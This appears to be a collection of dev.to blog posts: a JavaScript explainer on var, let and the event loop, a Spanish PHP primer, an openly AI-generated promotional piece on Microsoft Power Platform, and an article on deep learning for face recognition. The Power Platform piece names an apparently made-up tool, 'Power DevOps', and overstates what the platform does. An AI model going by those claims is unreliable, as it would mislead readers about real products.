1,303,846 | Var and Let in for loop with setTimeout - Event loop and block scoping | Does everyone just tell you that the difference is that Let is block scoped and var is not? Well,... | 0 | 2022-12-20T16:30:52 | https://dev.to/saver711/var-and-let-in-for-loop-with-settimeout-event-loop-and-block-scoping-1l72 | javascript, callback, forloop, scopes |
> Does everyone just tell you that the difference is that Let is block scoped and var is not?
> Well, you are not alone - Me too😒.
**I have had enough of these explanations. Let’s really understand it.**
> This for loop code block requires understanding of “Event loop” and “the differences between block and functional scoping”
> I will try to break these concepts down for you first, so you can understand what is going on.
**Let’s start with the Block scoping. — What is a block in JavaScript code?**
> A block statement is used to group zero or more statements. The block is delimited by a pair of braces (“curly brackets”)
➡️➡️ Code Time 🙋♂️🥳🎉🎆
```
var withVar = 1
let withLet = 1
if (true) {
var withVar = 2
let withLet = 2
}
console.log(withVar) //2
console.log(withLet) //1
```
Well, why is that? See⬇️⬇️
```
var withVar = 1
let withLet = 1
if (true) {
var withVar = 2
let withLet = 2
}
console.log(withVar) //2
console.log(withLet) //1
// This code ⬆️⬆️ is equivelat to this ⬇️⬇️
var withVar = 1
let withLet = 1
var withVar = 2 //⬅️⬅️
if (true) {
let withLet = 2
}
console.log(withVar) //2
console.log(withLet) //1
```

**But still, why!**
Well, because the difference between (var / let and const).
_Let _is block scoped and var is not. — **var is functionally or globally scoped
**
This means that in each block, this block creates it’s unique _let _variable.
but with var it declares it globally or functionally if we are inside of a scope of function. **We will see that in coming code.**
**Let’s simplify scoping, local scope and global scope terms.**
In the simplest way ever: We can dig out, but we can’t dig in :)

```
/**
🙋♂️🙋♂️ Don't be overwhelmed, See it line by line 👁️👁️
*/
{var withVar = 1}
{let withLet = 2}
console.log(withVar)
// console.log(withLet) // ❌ReferenceError: withLet is not defined - because it is block scoped
//-----------------------------------------------------------------------------------------------------------------------
let globallyDefinedVar = 'globallyDefinedVar data'
function dummyFunc(dummyFuncArg){
console.log(globallyDefinedVar) // digging out and reaching global scope
const scopedInDummyFunc = 'scopedInDummyFunc data'
function innerFunc(){
console.log(globallyDefinedVar) // digging out and reaching global scope
console.log(dummyFuncArg) // digging out and reaching dummyFunc scope (it's arguments)
console.log(scopedInDummyFunc) // digging out and reaching dummyFunc scope
let scopedInInnerFunc = 'scopedInInnerFunc data'
var scopedInInnerFuncWithVar = 'scopedInInnerFuncWithVar data'
}
innerFunc()
// console.log(scopedInInnerFunc) // ❌ReferenceError: scopedInInnerFunc is not defined
// console.log(scopedInInnerFuncWithVar) //❌ReferenceError: scopedInInnerFuncWithVar is not defined - because it is functionally scoped - i can't dig in
}
dummyFunc('dummyFuncArg data')
```
**Let’s simplify event loop, microtask queue, macrotask queue, callback queue, single-threaded and browser Api terms**
> I well try to make it short and simple.
> I will just focus on event loop with macro task and callback queues here.
> if you want farther explanation on how and why event loop deals with asynchronous operations just Let🫡 me know.
➡️➡️**Time for you to really focus with me :)**
```
const foo = () => console.log("First");
const bar = () => setTimeout(() => console.log("Second"), 500);
const baz = () => console.log("Third");
bar();
foo();
baz();
/**
* First
* Third
* Second
*/
```
Keep looking 👁️ at the gif ⬆️⬆️ while reading my explanation.
In perfect Utopian world where birds can sing, code is running line by line.
but sometimes we encounter an asynchronous operation.
well, JavaScript can not handle 2 operations at once.
there are many ways to make an operation wait until we handle the other one.
In our case ⬆️ setTimeout is not a built-in JavaScript method. it is provided by the browser.
Event loop keeps on executing Synchronous code until it encounters setTimeout (async), it makes it go to wait in (get handled by) the browser for (n) time.
_I say enough talking, Let’s break it down._
JavaScript has it’s (main/single thread — call stack) where code runs in a sync way (line after line)
When foo gets executed, it gets added to the call stack, and because it does it’s work immediately by printing “First”, it gets popped out of the stack (in a FILO way).
—
When bar gets executed, it gets added to the call stack.
it has setTimeout method which gets added to the call stack.
“bar is not popped out because it didn’t finish it’s work yet”
setTimeout has a callback function which runs asynchronously.
the browser tells the JavaScript engine: “Hey, This is mine 😠🤬 — i well take care of it for (n) of time then give it back to you. just go help yourself 😠”
—
JavaScript is a good boy “Kinda”.
- setTimeout did it’s work, therefore it gets popped out of the stack.
- therefore, bar did it’s work, therefore it gets popped out of the stack.
—
baz gets executed, and gets added to the call stack, and because it does it’s work immediately by printing “Third”, it gets popped out of the stack.
> Do you know what is going on in the background while we are chitchatting here?
> I think you do :)
The browser is handling our callback.
after (n) time, it gives it back to us, but it is waiting in the (callback queue / macro tasks queue) until the callstack is empty.
Now, after the callstack is empty, the callback function gets added to the call stack (in a [FIFO ](https://www.geeksforgeeks.org/fifo-vs-lifo-approach-in-programming)way), and because it does it’s work immediately by printing “Second”, it gets popped out of the stack.
_I hope it is all clear now 🫡🫡_
**Let’s get back to our main code blocks.**
```
for(var i = 0; i < 3; i++){
setTimeout(()=> console.log(i), 0)
}
//-----------OR-------
var i = 0
for(; i < 3; i++){
setTimeout(()=> console.log(i), 0)
}
//----------------------------------------------------------
for(let i = 0; i < 3; i++){
setTimeout(()=> console.log(i), 0)
}
//-----------OR-------
for(let i = 0; i < 3; i++){
i = i
setTimeout(() => console.log(i), 0)
}
```
**1️⃣ With var**
Var here is globally scoped right?
for loop gets executed and added to the call stack (it’s block will run 3 times)
— — 1st loop
var i = 0 //➡️ it will be attached (hoisted) in the global scope //📝 note that the initialization happens only in first loop, upcoming loops starts from the checking part
0 < 3 ? // true
Do something (our block)
i = i+1
—
setTimeout gets added to the call stack, it does it’s work by sending it’s callback (with the same reference to the globally defined i) to the browser to handle.
Then it gets popped out of the stack.
for loop didn’t finish it’s work yet.
> While the callback is being handled by the browser, it doesn’t have the value of (i).
> It has it’s Reference in memory, and because of that when it comes back and get added to the call stack it will tell JS engine: “Give me value of (i), You son of [Brendan Eich](https://www.google.com/search?sxsrf=ALiCzsarx-z0FmOa8rQhGwRzNczKdNnxhw:1671537418027&q=Brendan+Eich&stick=H4sIAAAAAAAAAONgVuLUz9U3MDE2KrZ8xGjCLfDyxz1hKe1Ja05eY1Tl4grOyC93zSvJLKkUEudig7J4pbi5ELp4FrHyOBWl5qUk5im4ZiZnAAD6oLmNUwAAAA&sa=X&ved=2ahUKEwjB0Z6Qkoj8AhXVWaQEHQpLD-sQzIcDKAB6BAgpEAE) 🤬”
> ⬆️⬆️these 3 lines of explanations are the whole game changer for me.
> If u r interested, I got them while i am in the bathroom🫡.
— — 2nd loop
1 < 3 ? // true
Do something (our block)
i = i+1
—
setTimeout gets added to the call stack, it does it’s work by sending it’s callback (with the same reference to the globally defined i) to the browser to handle.
Then it gets popped out of the stack.
for loop didn’t finish it’s work yet.
— — 3rd loop
2 < 3 ? // true
Do something (our block)
i = i+1 — — → it will be 3
—
setTimeout gets added to the call stack, it does it’s work by sending it’s callback (with the same reference to the globally defined i) to the browser to handle.
Then it gets popped out of the stack.
for loop didn’t finish it’s work yet.
— — 4th loop (Don’t get confused, there will be no 4th loop)
3 < 3 ? // false // ➡️➡️ Remember that last value of (i) is 3
for loop finished it’s work, it gets popped out of the stack.
> JS Engine to the callback queue: “Hey you, I still have Synchronous work to do, I Will not take your callbacks. not yet”
2️⃣ **With Let**
Let is block scoped right?
Don’t worry, you will see what this actually means here :)
for loop gets executed and added to the call stack (it’s block will run 3 times)
The secret here is: with every iteration (every loop) we are creating a whole new (i), it is not the same i as before.
in second loop We can call it (Ï) or even call it (x).
in third loop We can call it (i with 3 dots 🫡) or even call it (whatever 🫡).
So, when setTimeout callback function takes the reference of (i).
each time it will be a different (i) in memory.
— — 1st loop
let i = 0 //➡️ it will be attached and hoisted in the block scope of for.
📝 note that the initialization happens only in first loop, upcoming loops starts from the checking part
0 < 3 ? // true
Do something (our block)
i = i+1
—
setTimeout gets added to the call stack, it does it’s work by sending it’s callback with (a whole new reference of i) to the browser to handle.
Then it gets popped out of the stack.
for loop didn’t finish it’s work yet.
— — 2nd loop
1 < 3 ? // true
Do something (our block)
i = i+1
—
setTimeout gets added to the call stack, it does it’s work by sending it’s callback with (a whole new reference of i) to the browser to handle.
Then it gets popped out of the stack.
for loop didn’t finish it’s work yet.
— — 3rd loop
2 < 3 ? // true
Do something (our block)
i = i+1
—
setTimeout gets added to the call stack, it does it’s work by sending it’s callback with (a whole new reference of i) to the browser to handle.
Then it gets popped out of the stack.
for loop didn’t finish it’s work yet.
— — 4th loop (Don’t get confused, there will be no 4th loop)
3 < 3 ? // false // ➡️➡️ last value of (i) is 3 but it won’t matter and we will see.
for loop finished it’s work, it gets popped out of the stack.
----------------------
> JS Engine to the callback queue: “Hey you, I finished my synchronous code and the call stack is empty, give me the 6 callbacks you have but in a (First In First Out) way, don’t cheat 😒”
All first 3 callbacks are coming searching for the reference (i).
Remember?
At this time the (i) the callback is looking for is referring to 3.
This will be done to all 3 callbacks.

As you may expected by now.
every callback of the remaining 3 has a reference to a whole different (i).
Each callback function will ask for the value of the reference it holds.
So we will have 0, 1, 2
We will not have 3 because there is no callback calling for a reference that holds a value of 3. ⬇️⬇️
Since the for loop finished before it can send more callbacks to the browser.

**At the end.**
All JavaScript concepts are connected.
It is a whole process.
For example, our code contains another concept which is Closure.
but i didn’t want to give you headache 😒.
| saver711 |
338,511 | Hoy aprendí php🐘 | Hey amigos de la comunidad DEV, me presento soy Jose Luis Ramos T. Quiero compartir lo aprendido, es... | 0 | 2020-05-18T22:28:49 | https://dev.to/jlrxt/hoy-aprendi-php-562i | Hey amigos de la comunidad DEV, me presento soy Jose Luis Ramos T. Quiero compartir lo aprendido, es por eso que hoy escribo sobre PHP.
Sin más iniciemos.
PHP es un lenguaje preprocesador de hipertexto. Se usa para procesar datos. Funciona a través de un servidor web cuando el usuario trafica datos que luego será devuelto por un navegador web (Firefox, chrome, safari).
Bien. La respuesta del navegador web viene o es devuelto en un HTML plano sin formatos por lo que el contenido es solo texto.
Los archivos PHP terminan en .php
Con PHP podemos manipular archivos de un servidor, recopilar datos de un formulario, envíar y recibir cookies, modificar datos de una base de datos, controlar el acceso de los usuarios, encriptar datos y más.
Para usar PHP en la PC diríjase a la web oficial de PHP http://php.net/manual/en/install.php
Aquí encontrarás el manual de instalación.
SINTAXIS PHP. La sintaxis del lenguaje nos indica que para poder programar en php, primero debemos crear un archivo con la extensión .php, que quede en claro que podemos inventar el nombre del archivo pero no la extensión. Ejemplo: pagina_uno.php O gato_negro.php
Siguiente paso iniciamos el lenguaje este es el primer script PHP
<?php Aquí en medio va el código ?>
Les adelanto; las instrucciones php terminan en un punto y coma, así (;)
Algunas palabras claves que les adelanto y en futuras notas compartiré, son; if, else, while, echo
Una variable en PHP se hace así, $color
El signo de dólar se usa para hacer una variable y el nombre de la variable puede ser a lo referente.
Es decir digamos que quiero imprimir en pantalla de que color es mi carro.
<?php
$color = "azul";
echo "Mi carro es" . $color . "<br/>"; ?>
El resultado en pantalla sería
Mi carro es azul
Y bueno temo que hemos llegado al final. Me despido con COMENTARIOS PHP.
Los comentarios se usan para comentar el desarrollo. Útil para el programador y no para el cliente (el usuario). Gracias a los comentarios podemos trabajar años más tarde en el mismo código pues los comentarios nos describirán lo que en el pasado hicimos, claro si documentamos comentarios específicos.
Bien, podemos comentar nuestro código de tres maneras, podemos usar //, # y /**/
Usamos // para hacer solo una línea de comentario. O # para lo mismo, comentarios de una sola línea.
Usamos /**/ para hacer varias líneas de comentarios.
// Soy una línea de comentario.
# Soy una sola línea de comentario.
/* Yo soy varías líneas de comentarios, aquí puedes hacer párrafos de comentarios.*/
| jlrxt | |
1,303,941 | #AI Generated – Unlock the Power of Low Code No Code Platforms. Unlock Your Possibilities! | Disclaimer: I didn’t write this. I’m testing some amazing AI platforms, and today I asked Writesonic... | 0 | 2022-12-22T16:33:20 | https://dev.to/elbruno/ai-generated-unlock-the-power-of-low-code-no-code-platforms-unlock-your-possibilities-23ag | englishpost, ai, artificialintelligen | ---
title: #AI Generated – Unlock the Power of Low Code No Code Platforms. Unlock Your Possibilities!
published: true
date: 2022-12-20 17:09:06 UTC
tags: EnglishPost,AI,ArtificialIntelligen,EnglishPost
canonical_url:
---
**_Disclaimer: I didn’t write this._**
I’m testing some amazing AI platforms, and today I asked [Writesonic](https://app.writesonic.com/) ([@writesonic](https://twitter.com/Writesonic)), to write an article about Low Code – No Code and Microsoft Power Platform. The Output is amazing, very acurate, and for testing purposes I haven’t change a line of the generated text.
* * *

Image Source: FreeImages
The world of digital technology has drastically shifted and evolved over the last few years. As the demand for digital solutions increases, so does the need for more efficient ways of building them. This is where low code no code platforms come into play. Low code no code platforms are revolutionizing the way people build digital solutions, making it easier and faster to develop applications with minimal development experience. In this blog, we will explore the power of low code no code platforms and how you can use them to unlock your possibilities!
## Introduction to Low Code No Code
Low code no code platforms are software development platforms that enable users to create applications and digital solutions with minimal coding experience. In contrast to traditional software development, low code no code platforms provide a visual, drag-and-drop interface that requires no programming knowledge. This makes it easier and faster for people to build digital solutions, enabling them to focus on the design and user experience of the product.
Low code no code platforms have become increasingly popular in recent years, with many organisations embracing the technology as a way to quickly build applications with minimal cost and effort. Low code no code platforms provide a great way for organisations to quickly launch digital products, allowing them to stay competitive in the ever-changing digital landscape.
## Benefits of Low Code No Code Platforms
Low code no code platforms offer many benefits to organisations and individuals alike. The main benefits include:
1. Lower costs: By using a low code no code platform, organisations can reduce their development costs significantly as they don’t need to hire expensive developers or invest in expensive infrastructure.
2. Faster development: Low code no code platforms enable users to quickly build solutions with minimal coding experience. This makes it much faster to develop applications, enabling organisations to launch their products quicker.
3. Easier to use: Low code no code platforms provide a visual, drag-and-drop interface which makes it much easier for users to build applications. This reduces the learning curve for users and makes it easier for them to create solutions.
4. More flexibility: Low code no code platforms enable organisations to quickly build and customise applications to meet their specific needs. This provides organisations with more flexibility in the solutions they can create.
5. Improved collaboration: Low code no code platforms enable teams to collaborate on projects more easily, allowing them to quickly make changes and updates to applications.
## Types of Applications You Can Create with Low Code No Code Platforms
Low code no code platforms enable users to create a wide range of digital solutions and applications, ranging from websites and web applications to mobile apps and cloud solutions. Some of the most popular types of applications that can be created with low code no code platforms include:
1. Websites: Low code no code platforms enable users to quickly and easily create websites, from simple blogs to complex ecommerce sites.
2. Web applications: Low code no code platforms can be used to develop web applications such as customer relationship management (CRM) systems, project management tools, and inventory management systems.
3. Mobile apps: Low code no code platforms enable users to create mobile apps for iOS, Android, and Windows devices.
4. Cloud solutions: Low code no code platforms can be used to create cloud solutions such as storage solutions, data analytics solutions, and machine learning solutions.
## Microsoft Power Platform Overview
Microsoft Power Platform is a low code no code platform that enables users to quickly build applications and digital solutions. The platform provides a visual, drag-and-drop interface which makes it easy to create solutions without any coding knowledge.
The Microsoft Power Platform includes four core components: Power Apps, Power Automate, Power BI, and Common Data Service. Power Apps enables users to create web and mobile applications, Power Automate enables users to automate processes and tasks, Power BI enables users to visualise data, and Common Data Service enables users to store and manage data.
The platform also provides a range of tools and services that can be used to create, manage, and deploy applications. This includes tools such as Power DevOps, Power Virtual Agents, and Power Apps Portals.
## How to Get Started with Microsoft Power Platform
Getting started with the Microsoft Power Platform is easy. The first step is to sign up for a free account on the Microsoft website. Once you have signed up, you can access the platform and start building applications.
The Microsoft Power Platform provides a range of tutorials and resources to help you get started. The platform also provides a range of templates that you can use to quickly get up and running.
The platform also provides a range of training courses and certifications that can help you learn the platform and become an expert. You can also join the Microsoft Power Platform community to connect with other developers and get help and advice.
## Power Platform Use Cases
The Microsoft Power Platform is being used by organisations around the world to quickly build applications and digital solutions. Some of the most popular use cases for the platform include:
1. Automation: The Microsoft Power Platform can be used to automate processes and tasks, enabling organisations to reduce costs and improve productivity.
2. Customer service: The Power Platform can be used to quickly build customer service applications, allowing organisations to better serve their customers.
3. Data analytics: The Power Platform can be used to quickly build data analytics solutions, enabling organisations to better analyse and understand their data.
4. Machine learning: The Power Platform can be used to quickly build machine learning solutions, allowing organisations to quickly create and deploy machine learning models.
5. Online stores: The Power Platform can be used to quickly build online stores, allowing organisations to quickly launch their products and services.
## Power Platform Benefits
The Microsoft Power Platform provides many benefits to organisations and individuals alike. The main benefits include:
1. Quicker development: The Power Platform enables users to quickly build applications and digital solutions, allowing organisations to launch their products faster.
2. Lower costs: The Power Platform enables organisations to reduce their development costs significantly, as they don’t need to hire expensive developers or invest in expensive infrastructure.
3. Easier to use: The Power Platform provides a visual, drag-and-drop interface which makes it much easier for users to build applications. This reduces the learning curve for users and makes it easier for them to create solutions.
4. Improved collaboration: The Power Platform enables teams to collaborate on projects more easily, allowing them to quickly make changes and updates to applications.
5. Increased flexibility: The Power Platform enables organisations to quickly build and customise applications to meet their specific needs. This provides organisations with more flexibility in the solutions they can create.
## Power Platform Security
The Microsoft Power Platform is built on top of the Microsoft cloud platform and is designed to be secure and reliable. The platform uses the latest security technologies to ensure that data is protected and secure.
The platform also provides a range of tools and services to help organisations manage and protect their data. This includes tools such as data loss prevention (DLP) and identity and access management (IAM).
The Power Platform also provides a range of features and best practices to help organisations secure their applications. These include features such as multi-factor authentication (MFA) and role-based access control (RBAC).
## Power Platform Integrations
The Power Platform provides a range of integrations that enable organisations to quickly and easily connect their applications to other systems and services. The platform provides a range of connectors for popular services such as Salesforce, Oracle, and SAP.
The Power Platform also provides a range of tools and services that enable organisations to quickly and easily integrate their applications with other systems and services. This includes tools such as Power Apps Connectors and Power Automate Flows.
## Conclusion
Low code no code platforms are revolutionizing the way people build digital solutions, making it easier and faster to develop applications with minimal development experience. Microsoft Power Platform is one of the most popular low code no code platforms, enabling users to quickly build applications and digital solutions.
The Power Platform provides a range of benefits to organisations and individuals, including quicker development, lower costs, easier to use, improved collaboration, and increased flexibility. The platform is also secure and provides a range of tools and services to help organisations manage and protect their data.
If you’re looking to unlock the power of low code no code platforms, Microsoft Power Platform is the perfect platform for you. With the Power Platform, you can quickly build applications and digital solutions without any coding knowledge. So, what are you waiting for? Unlock your possibilities with Microsoft Power Platform today!
If you want to learn more about the Microsoft Power Platform and how to get started, [check out this training path](https://learn.microsoft.com/en-us/training/paths/power-plat-fundamentals/).
Happy coding!
Greetings
El Bruno
More posts in my blog [ElBruno.com](https://www.elbruno.com).
* * * | elbruno |
1,304,079 | Improve AI Face Recognition Accuracy Using Deep Learning | Biometric identification of a person by facial features is increasingly used to solve business and... | 0 | 2022-12-20T19:48:32 | https://mobidev.biz/blog/improve-ai-facial-recognition-accuracy-with-machine-deep-learning | ai, deeplearning, biometrics | Biometric identification of a person by facial features is increasingly used to solve business and technical issues. The development of relevant automated systems or the integration of such tools into advanced applications has become much easier. First of all, this is caused by the significant progress in AI face recognition.
In this article, we will explain what the components are of a face recognition software and how to overcome the limitations and challenges of these technologies.
You will find out how AI, namely Deep Learning, can improve the accuracy and performance of face recognition software, and how, thanks to this, it is possible to train an automated system to correctly identify even poorly lit and changed faces. It will also become clear what techniques are used to train models for face detection and recognition.
Do you remember trying to unlock something or validate that it’s you, with the help of a selfie you have taken, but lighting conditions didn’t allow you to do that? Do you wonder how to avoid the same problem when building your app with a face recognition feature?
##How Deep Learning Upgrades Face Recognition Software
Traditional face recognition methods come from using eigenfaces to form a basic set of images. They also use a low-dimensional representation of images using algebraic calculations. Then the creators of the algorithms moved in different ways. Part of them focused on the distinctive features of the faces and their spatial location relative to each other. Some experts have also researched how to break up the images to compare them with templates.
As a rule, an automated face recognition algorithm tries to reproduce the way a person recognizes a face. However, human capabilities allow us to store all the necessary visual data in the brain and use it when needed. In the case of a computer, everything is much harder. To identify a human face, an automated system must have access to a fairly comprehensive database and query it for data to match what it sees.
The traditional approach has made it possible to develop face recognition software, which has proven itself satisfactorily in many cases. The strengths of the technology made it possible to accept even its lower accuracy compared to other methods of biometric identification – using the iris and fingerprints. Automated face recognition gained popularity due to the contactless and non-invasive identification process. Confirmation of the person’s identity in this way is quick and inconspicuous, and also causes relatively fewer complaints, opposition, and conflicts.
Among the strengths that should be noted are the speed of data processing, compatibility, and the possibility of importing data from most video systems. At the same time, the disadvantages and limitations of the traditional approach to facial recognition are also obvious.
**LIMITATIONS OF THE TRADITIONAL APPROACH TO FACIAL RECOGNITION**
First of all, it is necessary to note the low accuracy in conditions of fast movement and poor lighting. Unsuccessful cases with the recognition of twins, as well as examples which revealed certain racial biases, are perceived negatively by users. The weak point was the preservation of data confidentiality. Sometimes the lack of guaranteed privacy and observance of civil rights even became the reason for banning the use of such systems. Vulnerability to presentation attacks (PA) is also a major concern. The need arose both to increase the accuracy of biometric systems, and to add to them the function of detection of digital or physical PAs.
However, the traditional approach to face recognition has largely exhausted its potential. It does not allow using very large sets of face data. It also does not ensure training and tuning identification systems at an acceptable speed.
**AI-ENHANCED FACE RECOGNITION**
Modern researchers are focusing on artificial intelligence (AI) to overcome the weaknesses and limitations of traditional methods of face recognition. Therefore, in this article we consider certain aspects of AI face recognition. The development of these technologies takes place through the application of advances in such subfields of AI as computer vision, neural networks, and machine learning (ML).
A notable technological breakthrough is occurring in Deep Learning (DL). Deep Learning is part of ML and is based on the use of artificial neural networks. The main difference between DL and other machine learning methods is representation learning. Such learning does not require specialized algorithms for each specific task.
Deep Learning owes its progress to convolutional neural networks (CNN). Previously, artificial neural networks needed enormous computing resources for learning and applying fully connected models with a large number of layers of artificial neurons. With the appearance of CNN, this drawback was overcome. In addition, there are many more hidden layers of neurons in neural networks used in deep learning. Modern DL methods allow training and use of all layers.
Among the ways of improving neural networks for face recognition systems, it is appropriate to mention the following:
- Knowledge distillation. A combination of two similar networks of different sizes, where the larger one trains the smaller one. As a result of training, a smaller network gives the same result as a large one, but it does it faster.
- Transfer learning. Focused on training the entire network or its specific layers on a specific set of training data. This creates the possibility of eliminating bottlenecks. For example, we can improve accuracy by using a set of images of exactly the type that errors occur most often.
- Quantization. This approach aims to speed up processing by reducing the number of calculations and the amount of memory used. Approximations of floating-point numbers by low-bit numbers help in this.
- Depthwise separable convolutions. From such layers, developers create CNNs that have fewer parameters and require fewer calculations but provide good performance in image recognition, and in particular, faces.
Regarding the topic we are considering, it is important to train a Deep convolutional neural network (DCNN) to extract from images of faces unique facial embeddings. In addition, it is crucial to provide DCNN with the ability to level the impact of displacements, different angles, and other distortions in the image on the result of its recognition. Due to the data augmentation, the images are modified in every way before training. This helps mitigate the risks associated with different angles, distortions, etc. The more variety of images used during training, the better the model will generalize.
Let us remember the main challenge of face recognition software development. This is the provision of fast and error-free recognition by an automated system. In many cases, this requires training the system at optimal speed on very large data sets. It is deep learning that helps to provide an appropriate answer to this challenge.

##Highlights of AI face recognition system software
As we said above, at the moment, when deciding how to build a face recognition system, it is worth focusing on Convolutional Neural Networks (CNN). In this area, there are already well-proven approaches to creating architecture. In this context, we can mention residual neural network (ResNet), which is a variant of a very deep feedforward neural network. And, for example, such a solution as EfficientNet is not only the architecture of a convolutional neural network but also a scaling method. It allows uniform scaling of the depth and width of the CNN as well as the resolution of the input image used for training and evaluation.
Periodically, thanks to the efforts of researchers, new architectures of neural networks are created. As a general rule, newer architectures use more and more layers of deep neural networks, which reduces the probability of errors. It is true that models with more parameters may perform better, but slower. This should be kept in mind.
When considering face recognition deep learning models, the topics of the algorithms that are embedded in them and the data sets on which they are trained come to the fore. In this regard, it is appropriate to recall how face recognition works.
**HOW FACE RECOGNITION WORKS**
The face recognition system is based on the sequence of the following processes:
- Face detection and capture, i.e. identification of objects in images or video frames that can be classified as human faces, capturing faces in a given format and sending them for processing by the system.
- Normalization or alignment of images, i.e. processing to prepare for comparison with data stored in a database.
- Extraction of predefined unique facial embeddings.
- Comparison and matching, when the system calculates the distance between the same points on the images and then infers face recognition.
The creation of artificial neural networks and algorithms is aimed at learning automated systems, training them on data, and detecting and recognizing images, including all of the above stages.
Building AI face recognition systems is possible in two ways:
1. Use of ready-made pre-trained face recognition deep learning models. Models such as DeepFace, FaceNet, and others are specially designed for face recognition tasks.
2. Custom model development.
When starting the development of a new model, it is necessary to define several more parameters. First of all, this concerns the inference time for which the optimal range is set. You will also have to deal with the loss function. With its help, you can, by calculating the difference between predicted and actual data, evaluate how successfully the algorithm models the data set. Triplet loss and AM-Softmax are most often used for this purpose. The triplet loss function requires two images – anchor and positive – of one person, and one more image – negative – of another person. The parameters of the network are studied in order to approximate the same faces in the functionality space, and conversely, to separate the faces of different people. The standard softmax function uses particular regularization based on an additive margin. AM-Softmax is one of the advanced modifications of this function and allows you to increase the level of accuracy of the face recognition system thanks to better class separation.
For most projects, the use of pre-trained models is fully justified without requiring a large budget and duration. Provided you have a project team of developers with the necessary level of technical expertise, you can create your own face recognition deep learning model. This approach will provide the desired parameters and functionality of the system, based on which it will be possible to create a whole line of face recognition-driven software products. At the same time, the significant cost and duration of such a project should be taken into account. In addition, it should be remembered how facial recognition AI is trained and that the formation of a training data set is often a stumbling block.
Next, we will touch on one of the main potentials that rely on face recognition machine learning. We will consider how accurate facial recognition is and how to improve it.
##Face recognition accuracy and how to improve it
What factors affect the accuracy of facial recognition? These factors are, first of all, poor lighting, fast and sharp movements, poses and angles, and facial expressions, including those that reflect a person’s emotional state.
It is quite easy to accurately recognize a frontal image that is evenly lit and also taken on a neutral background. But not everything is so simple in real-life situations. The success of recognition can be complicated by any changes in appearance, for example, hairstyle and hair color, the use of cosmetics and makeup, and the consequences of plastic surgery. The presence in images of such items as hats, headbands, etc., also plays a role.
The key to correct recognition is an AI face recognition model that has an efficient architecture and must be trained on as large a dataset as possible. This allows you to level the influence of extraneous factors on the results of image analysis. Advanced automated systems can already correctly assess the appearance regardless of, for instance, the mood of the recognized person, closed eyes, hair color change, etc.
Face recognition accuracy can be considered in two planes. First of all, we are talking about the embeddings matching level set for specific software, which is sufficient for a conclusion about identification. Secondly, an indicator of the accuracy of AI face recognition systems is the probability of their obtaining a correct result.
Let’s consider both aspects in turn. We noted above that the comparison of images is based on checking the coincidence of facial embeddings. A complete match is possible only when comparing exactly the same images. In all other cases, the calculation of the distance between the same points of the images allows for obtaining a similarity score. The fact is that most automated face recognition systems are probabilistic and make predictions. The essence of these predictions is to determine the level of probability that the two compared images belong to the same person.
The choice of the threshold is usually left to the software development customer. A high threshold may be accompanied by certain inconveniences for users. Lowering the similarity threshold will reduce the number of misunderstandings and delays, but will increase the likelihood of a false conclusion. The customer chooses according to priorities, specifics of the industry, and scenarios of using the automated system.
Let’s move on to the accuracy of AI face recognition in terms of the proportion of correct and incorrect identifications. First of all, we should note that the results of many studies show that AI facial recognition technology copes with its tasks at least no worse, and often better than a human does. As for the level of recognition accuracy, the National Institute of Standards and Technology provides convincing up-to-date data in the [Face Recognition Vendor Test](https://www.nist.gov) (FRVT). According to reports from this source, face recognition accuracy can be over 99%, thus significantly exceeding the capabilities of an average person.
By the way, current FRVT results also contain data to answer common questions about which algorithms are used and which algorithm is best for face recognition.
When familiarizing with examples of practical use of the technologies, the client audience is often curious about whether face recognition can be fooled or hacked. Of course, every information system can have vulnerabilities that have to be eliminated.
At the moment, in the areas of security and law enforcement, where the life and health of people may depend on the accuracy of the conclusion about the identification of a person, automated systems do not yet work completely autonomously, without the participation of people. The results of the automated image search and matching are used for the final analysis by specialists.
For example, the International Criminal Police Organization (INTERPOL) uses the [IFRS face recognition system](https://www.interpol.int/en/How-we-work/Forensics/Facial-Recognition). Thanks to this software, almost 1,500 criminals and missing persons have already been identified. At the same time, INTERPOL notes that its officers always carry out a manual check of the conclusions of computer systems.
Either way, the AI face recognition software helps a lot by quickly sampling images that potentially match what is being tested. This facilitates the task of people who will assess the degree of identity of faces. To minimize possible errors, multifactor identification of persons is used in many fields, where other parameters are evaluated in addition to the face.
In general, in the world of technology, there is always a kind of race between those who seek to exploit technological innovations illegally and those who oppose them by protecting people’s data and assets. For example, the surge of spoofing attacks leads to the improvement of anti-spoofing techniques and tools, the development of which has already become a separate specialization.
Various tricks and devices have been invented recently for computer vision dazzle. Sometimes such masking is done to protect privacy and ensure the psychological comfort of people, and sometimes with malicious purposes. However, automated biometric identification through the face can undoubtedly overcome such obstacles. The developers include in the algorithms methods of neutralization of common techniques of combating face recognition.
In this context, it is useful to recall the relatively high accuracy of neural networks facial recognition for people wearing medical masks, demonstrated during the recent COVID-19 pandemic. Such examples instill confidence in the reality of achieving high face recognition accuracy even under unfavorable circumstances.
The ways to increase the accuracy of facial recognition technology are through the enhancement of neural network architectures, and the improvement of deep learning models due to their continuous training on new datasets, which are often larger and of higher quality.
Significant challenges in the development of automated systems are also the need to reduce the recognition time and the number of system resources, without losing accuracy.
At the moment, the technical level of advanced applications already allows to analyze the image and compare it with millions of records within a few seconds. An important role is played by the use of improved graphical interfaces. Performing face recognition directly on peripheral devices is also promising because it allows you to do without servers and maintain user data security by not sending it over the Internet.
